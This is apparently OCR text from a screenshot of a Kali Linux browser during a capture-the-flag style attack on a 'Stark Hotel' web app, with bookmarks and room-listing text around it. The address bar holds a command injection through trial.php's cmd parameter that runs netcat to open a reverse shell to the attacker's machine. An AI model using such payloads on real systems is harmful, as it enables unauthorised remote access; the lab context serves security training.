 Mozilla Firefox
Stark Hotel
404 Not Found
Stark Hotel
10.10.10.143/trial.php?cm
10.10.10.143/trial.php?cmd=nc 10.10.14.3 4444 -e /bin/bash
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
1 Superior Family Room 270 Superior room, perfect for luxury families. Big room with a lot of extras \\\\\\\\\\
room-6.jpg \
• \\ Perfect for traveling couples\
\
• \\ Breakfast included\
\
• \\ Price does not include VAT & services fee\